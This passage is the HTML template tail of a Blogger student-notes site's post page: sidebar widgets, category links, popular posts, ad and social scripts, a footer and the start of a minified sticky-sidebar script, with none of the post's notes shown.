<li class='linkedin'><a class='linkedin window-ify' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.bibekraut.com.np/2021/07/bca-second-semester-financial.html' data-width='1000' rel='nofollow' title='LinkedIn'></a></li>
<li class='email'><a class='email window-ify' data-height='650' data-url='mailto:?subject=BCA second Semester Financial Accounting All chapter Notes&body=https://www.bibekraut.com.np/2021/07/bca-second-semester-financial.html' data-width='650' rel='nofollow' title='Email'></a></li>
<li class='show-hid'><a href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<div id='related-wrap'>
<div class='title-wrap related-title'>
<h3>You might like</h3>
</div>
<div class='impact-free-related-content'>
<div class='related-tag' data-label='BCA'></div>
</div>
</div>
</div>
</article>
<div class='post-nav'>
<a class='blog-pager-newer-link' href='https://www.bibekraut.com.np/2021/07/bca-second-semester-mathematics-ii-all.html' id='Blog1_blog-pager-newer-link'>
Previous Post
</a>
<a class='blog-pager-older-link' href='https://www.bibekraut.com.np/2021/07/bca-second-semester-c-programming-all.html' id='Blog1_blog-pager-older-link'>
Next Post
</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.bibekraut.com.np/2021/07/bca-second-semester-financial.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</main>
<aside id='sidebar-wrapper'>
<div class='sidebar impact-free-widget-ready section' id='sidebar' name='Main Sidebar'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title title-wrap'>
<h3 class='title'>
Like
</h3>
</div>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fsubilink2019&width=450&layout=standard&action=like&size=large&share=true&height=35&appId" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title title-wrap'>
<h3 class='title'>
Subscribe
</h3>
</div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCEqL3b15a2Q4N5SIX5JfGdQ" data-layout="full" data-theme="dark" data-count="hidden"></div>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title title-wrap'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/4th%20sem'>
4th sem
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/6th%20sem'>
6th sem
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Advanced%20Java'>
Advanced Java
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Android'>
Android
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Applied%20Economics'>
Applied Economics
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/BCA'>
BCA
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/C%20plus%20plus'>
C plus plus
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/C_Programming'>
C_Programming
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/C%23'>
C#
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/CFA'>
CFA
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Cheatsheet'>
Cheatsheet
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/DBMS'>
DBMS
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Digital%20Logic'>
Digital Logic
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Digital_Marketing'>
Digital_Marketing
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Distributed%20System'>
Distributed System
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/English-II'>
English-II
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Financial_Account'>
Financial_Account
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/free_ebooks_and_videos'>
free_ebooks_and_videos
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Hacking'>
Hacking
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/How%20to'>
How to
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Internet_Info_Tips_and_Tricks'>
Internet_Info_Tips_and_Tricks
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/javascript'>
javascript
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Mathematics_II'>
Mathematics_II
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Mathmatics-I'>
Mathmatics-I
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Microprocessor'>
Microprocessor
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Mobile%20Programming'>
Mobile Programming
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Network%20Programming'>
Network Programming
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Numerical%20Methods'>
Numerical Methods
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Operating%20System'>
Operating System
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/PC'>
PC
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/php'>
php
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Scripting%20Language'>
Scripting Language
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/sociology'>
sociology
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Software%20Engineering'>
Software Engineering
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/sql'>
sql
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Tech_news'>
Tech_news
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Tips_and_Tricks'>
Tips_and_Tricks
</a>
</li>
<li>
<a class='label-name' href='https://www.bibekraut.com.np/search/label/Udemy_Paid_Online_Course_for_FREE'>
Udemy_Paid_Online_Course_for_FREE
</a>
</li>
</ul>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title title-wrap'>
<h3 class='title'>
Most Popular
</h3>
</div>
<div class='widget-content'>
<article class='popular-post post item-0'>
<a class='entry-image-link' href='https://www.bibekraut.com.np/2023/08/bca-tu-sixth-semester-all-subject-notes.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO_pwQCv_xe27OFc1Vmte_Jw3IAC93po_v1qQCO-NiqFct6tRCH34YgRZKMbOod7F4nTKyeQqN7sx1BWyGb4isqpmBDI0rWCFMesQMn9EDt8z-gY5yHwGbLAqZ0d9jh3R4GTjsj4eGy3bPXo8kMR3K_peV3XtBPXuwR44GOzPXPP-Bf791GfYCF1Qezq4/w72-h72-p-k-no-nu/pdf-button_orig.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.bibekraut.com.np/2023/08/bca-tu-sixth-semester-all-subject-notes.html'>BCA TU Sixth Semester All Subject Notes Download</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2023-08-28T10:44:00-07:00'>28 August</time></span>
</div>
</div>
</article>
<article class='popular-post post item-1'>
<a class='entry-image-link' href='https://www.bibekraut.com.np/2022/05/bca-tu-fourth-semester-all-subject.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIl7nTUwWDoyDmW-ljb2zDUp4PXw2hifkr7immpQw-4CCadtSHT8zEJe8j0LZRCUklFMH6GLwz44epdElHi2R71TTG438an8oZn3qkaQQdtTdc56tW6RnTZW4TuY_vOBBCFex4VYQvn4fgTBYPHoJSyuYBpbRkMgDqWO6YHpQwddmtQps5J1cxGUEC/w72-h72-p-k-no-nu/4th%20sem%20bca.PNG'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.bibekraut.com.np/2022/05/bca-tu-fourth-semester-all-subject.html'>BCA TU fourth Semester All Subject Notes Download</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2022-05-02T09:48:00-07:00'>02 May</time></span>
</div>
</div>
</article>
<article class='popular-post post item-2'>
<a class='entry-image-link' href='https://www.bibekraut.com.np/2022/08/bca-3rd-semester-tu-complete-notes.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha7xhpoeDPwiG3Ys4kMoJkiAuWWCVcZARZ5wdjPN_TBVT3yZGZZPdxveIIcd_7oZvTbyjSIyVj3ndynvO_EAHC_tl31i5erRd0hYuId12zw0a2DC6mGcN59iYB-zgAWLlwraeUP27fBek9CJ1ZYxIQAkLkb4T5b2BnPinr3gpXdCk3MiuypBETc3dY/w72-h72-p-k-no-nu/pdf-button_orig.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.bibekraut.com.np/2022/08/bca-3rd-semester-tu-complete-notes.html'>BCA 3rd Semester TU complete Notes Download</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2022-08-17T20:19:00-07:00'>17 August</time></span>
</div>
</div>
</article>
<article class='popular-post post item-3'>
<a class='entry-image-link' href='https://www.bibekraut.com.np/2022/07/javascript-cheatsheet.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9PjyupS-tDltPNYQoB9tTWp0DZufjbSJMwjR5hoKL1a7M6CtIFudgQOKxVZEJVvBK1dicxifYIojU01k4YGSrLNK-ATvTpDb139O3644fSrZWwQNeK1KBfJ81XseqLN5m8iYsggs8RXvDY9vj3x_UmetPFivQW9lXlm441qGcEUz-aHdGRNLp9nIh/w72-h72-p-k-no-nu/0.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.bibekraut.com.np/2022/07/javascript-cheatsheet.html'>Javascript cheatsheet</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2022-07-21T09:37:00-07:00'>21 July</time></span>
</div>
</div>
</article>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-content archive-list'>
<ul>
<li>
<a class='archive-name' href='https://www.bibekraut.com.np/2023/'>
2023<span class='archive-count'>(1)</span>
</a>
</li>
<li>
<a class='archive-name' href='https://www.bibekraut.com.np/2022/'>
2022<span class='archive-count'>(5)</span>
</a>
</li>
<li>
<a class='archive-name' href='https://www.bibekraut.com.np/2021/'>
2021<span class='archive-count'>(11)</span>
</a>
</li>
<li>
<a class='archive-name' href='https://www.bibekraut.com.np/2020/'>
2020<span class='archive-count'>(40)</span>
</a>
</li>
<li>
<a class='archive-name' href='https://www.bibekraut.com.np/2019/'>
2019<span class='archive-count'>(6)</span>
</a>
</li>
<li>
<a class='archive-name' href='https://www.bibekraut.com.np/2018/'>
2018<span class='archive-count'>(2)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '69bba2825fe0d47a00449f9997d68129',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.topdisplaynetwork.com/69bba2825fe0d47a00449f9997d68129/invoke.js"></scr' + 'ipt>');
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title title-wrap'>
<h3 class='title'>
bitcoin
</h3>
</div>
<div class='widget-content'>
<a href="https://freebitco.in/?r=13254365">Earn Free Bitcoin every hour</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title title-wrap'>
<h3 class='title'>
Nepali Date
</h3>
</div>
<div class='widget-content'>
<!-- Start of nepali patro badge -->
<script type="text/javascript"> <!--
var nc_cb_width = 220;
var nc_cb_height = 220;
var nc_cb_shadow = 'true';
var nc_cb_api_id = 5782015075249; //-->
</script>
<script type="text/javascript" src="//www.ashesh.com.np/nepali-calendar/widget/cb.js"></script><div id="ncwidgetlink">&#169; <a href="http://www.ashesh.com.np/nepali-calendar/" id="nclink" title="Nepali calendar" target="_blank">nepali calendar</a></div>
<!-- End of nepali patro badge -->
</div>
</div><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-title title-wrap'>
<h3 class='title'>
Visitors
</h3>
</div>
<div class='widget-content'>
<a href="http://info.flagcounter.com/EdWh"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" alt="Flag Counter" border="0"></a>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-title title-wrap'>
<h3 class='title'>
Subscribe via email
</h3>
</div>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=SubilinkAirdropDaily', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="SubilinkAirdropDaily" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
</div></div>
</aside>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<footer id='footer-wrapper'>
<div class='container row-x1'>
<div class='footer-widgets-wrap'>
<div class='footer impact-free-widget-ready section' id='footer-sec1' name='Footer 1'><div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6157890790271052151?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM1NjlmZTQqByNmNWY1ZjUyByMwMDAwMDA6ByMwMDAwMDBCByM1NjlmZTRKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.bibekraut.com.np");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6157890790271052151?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM1NjlmZTQqByNmNWY1ZjUyByMwMDAwMDA6ByMwMDAwMDBCByM1NjlmZTRKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.bibekraut.com.np");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-title'>
<h3 class='title'>
About Blog
</h3>
</div>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.bibekraut.com.np/'>Home</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- horizontal ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6240601325711916"
     data-ad-slot="9176430175"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='footer impact-free-widget-ready section' id='footer-sec2' name='Footer 2'><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-title'>
<h3 class='title'>
Recent Posts
</h3>
</div>
<div class='widget-content'>
<style type="text/css">   
  img.recent-post-thumbnail{float:right;height:50px;width:50px;margin:5px -5px 0px 0px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:3px;background: #fff}   
  ul.recent-posts-wrap {background: #fff;list-style-type: none; margin: 5px 0px 5px 0px; padding: 0px;font:12px 'Ubuntu Condensed', sans-serif;}   
  ul.recent-posts-wrap li:nth-child(1n+0) {background: #FCD092; width: 94%}   
  ul.recent-posts-wrap li:nth-child(2n+0) {background: #FFE0B4; width: 94%}   
  ul.recent-posts-wrap li:nth-child(3n+0) {background: #FFF59E; width: 94%;}   
  ul.recent-posts-wrap li:nth-child(4n+0) {background: #E1EFA0; width: 94%;}   
  ul.recent-posts-wrap li:nth-child(5n+0) {background: #B1DAEF; width: 94%;}   
  ul.recent-posts-wrap li {padding:5px 10px;list-style-type: none; margin: 0 0 -5px; color: #777;}   
  .recent-posts-wrap a { text-decoration:none; }   
  .recent-posts-wrap a:hover { color: #222;}   
  .post-date {color:#e0c0c6; font-size: 11px; }   
  .recent-post-title a {font-size: 14px;font-weight: bold;color: #444;}   
  .recent-post-title {padding: 6px 0px;}   
  .recent-posts-details a{ color: #222;}   
  .recent-posts-details {padding: 5px 0px 5px; }   
  </style>   
  <script type="text/javascript">   
  function showrpwiththumbs(t){document.write('<ul class="recent-posts-wrap">');for(var e=0;e<posts_number;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSoa_O5LbdUOk7CvNenNxMvm-TOkBTHAGBvVQEiBq1vb-E384ryUfSqmLO-FkAU8dJYKymtDiT75UvYWUkvs_PDAYTZc8N1CE52DVeb1QypG1fl_Ch0LRkhmEVMuod4VD3qIGZvw5Q2i2x/s1600/no-thumb.png"}var p=n.published.$t,f=p.substring(0,4),g=p.substring(5,7),v=p.substring(8,10),w=new Array;if(w[1]="Jan",w[2]="Feb",w[3]="Mar",w[4]="Apr",w[5]="May",w[6]="Jun",w[7]="Jul",w[8]="Aug",w[9]="Sep",w[10]="Oct",w[11]="Nov",w[12]="Dec",document.write('<li class="recent-posts-list">'),1==showpostswiththumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumbnail" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>"),"content"in n)var A=n.content.$t;else if("summary"in n)var A=n.summary.$t;else var A="";var k=/<\S[^>]*>/g;if(A=A.replace(k,""),1==post_summary)if(A.length<summary_chars)document.write(A);else{A=A.substring(0,summary_chars);var y=A.lastIndexOf(" ");A=A.substring(0,y),document.write(A+"...")}var _="",$=0;document.write('<br><div class="recent-posts-details">'),1==posts_date&&(_=_+w[parseInt(g,10)]+" "+v+" "+f,$=1),1==insidereadmorelink&&(1==$&&(_+=" | "),_=_+'<a href="'+r+'" class="url" target ="_top">Read more</a>',$=1),1==showcomments&&(1==$&&(_+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",_+=l,$=1),document.write(_),document.write("</div>"),document.write("</li>")}document.write("</ul>")}   
  </script>   
  <script type="text/javascript">   
  var posts_number = 5;   
  var showpostswiththumbs = true;   
  var insidereadmorelink = true;   
  var showcomments = false;   
  var posts_date = true;   
  var post_summary = true;   
  var summary_chars = 70;   
  </script>   
  <script src="/feeds/posts/default?orderby=published&alt=json-in-script&callback=showrpwiththumbs"></script>   
  <noscript>Your browser does not support JavaScript!</noscript>   
  <link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed" rel="stylesheet" type="text/css">
</div>
</div></div>
<div class='footer impact-free-widget-ready section' id='footer-sec3' name='Footer 3'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<article class='popular-post post item-0'>
<a class='entry-image-link' href='https://www.bibekraut.com.np/2023/08/bca-tu-sixth-semester-all-subject-notes.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO_pwQCv_xe27OFc1Vmte_Jw3IAC93po_v1qQCO-NiqFct6tRCH34YgRZKMbOod7F4nTKyeQqN7sx1BWyGb4isqpmBDI0rWCFMesQMn9EDt8z-gY5yHwGbLAqZ0d9jh3R4GTjsj4eGy3bPXo8kMR3K_peV3XtBPXuwR44GOzPXPP-Bf791GfYCF1Qezq4/w72-h72-p-k-no-nu/pdf-button_orig.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.bibekraut.com.np/2023/08/bca-tu-sixth-semester-all-subject-notes.html'>BCA TU Sixth Semester All Subject Notes Download</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2023-08-28T10:44:00-07:00'>28 August</time></span>
</div>
</div>
</article>
<article class='popular-post post item-1'>
<a class='entry-image-link' href='https://www.bibekraut.com.np/2022/05/bca-tu-fourth-semester-all-subject.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIl7nTUwWDoyDmW-ljb2zDUp4PXw2hifkr7immpQw-4CCadtSHT8zEJe8j0LZRCUklFMH6GLwz44epdElHi2R71TTG438an8oZn3qkaQQdtTdc56tW6RnTZW4TuY_vOBBCFex4VYQvn4fgTBYPHoJSyuYBpbRkMgDqWO6YHpQwddmtQps5J1cxGUEC/w72-h72-p-k-no-nu/4th%20sem%20bca.PNG'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.bibekraut.com.np/2022/05/bca-tu-fourth-semester-all-subject.html'>BCA TU fourth Semester All Subject Notes Download</a>
</h2>
<div class='entry-meta'>
<span class='entry-time'><time class='published' datetime='2022-05-02T09:48:00-07:00'>02 May</time></span>
</div>
</div>
</article>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- horizontal ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6240601325711916"
     data-ad-slot="9176430175"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
</div>
<div id='footerbar'>
<div class='container row-x1'>
<div class='footer-copyright' id='footer-copyright'>
<span class='copyright-text'>Design by - <a href='https://subilink.blogspot.com/' id='templateify' rel='dofollow' title='Free Blogger Templates'>Blogger Templates</a></span> | Copyright (c) 2020 <a href='https://subilink.blogspot.com/'>Jay Nepal</a>
</div>
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList157'>
<div class='widget-content'>
<ul class='social'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/subilink2019' target='_blank'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/subilink1226' target='_blank'></a></li>
<li class='Youtube'><a class='Youtube' href='https://studio.youtube.com/channel/UCEqL3b15a2Q4N5SIX5JfGdQ' target='_blank'></a></li>
<li class='lbry'><a class='lbry' href='https://lbry.tv/$/invite/@subilink:3' target='_blank'></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</footer>
<!-- Hidden Widgets -->
<div class='hidden-widgets' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact Form
</h3>
</div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<!-- Hosted Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
<!-- Subilink Plugins -->
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var 